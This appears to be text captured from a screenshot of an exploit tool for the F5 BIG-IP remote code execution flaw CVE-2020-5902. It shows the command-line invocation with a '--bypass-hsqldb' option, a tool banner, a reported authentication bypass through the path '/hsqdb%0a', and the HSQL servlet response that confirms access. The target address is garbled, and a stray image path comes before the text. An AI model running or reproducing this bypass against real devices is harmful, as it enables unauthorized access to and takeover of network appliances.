 ce-cve-2020-5902.py -u "https://16 1" --bypass-hsqldb
***********************************************************
* F5-BIGIP-RCE-CVE-2020-5902 *
* (fileRead.jsp+fileSave.jsp+tmshCmd.jsp+hsqldb) *
* Coded By LSA *
***********************************************************
Use [/hsqdb%0a] bypass auth successfully
<html><head><title>HSQL Database Engine Servlet</title>
</head><body><h1>HSQL Database Engine Servlet</h1>
The servlet is running.<p>
The database is also running.<p>
Database name: mem:.<p>
Queries processed: 3<p>
</body></html>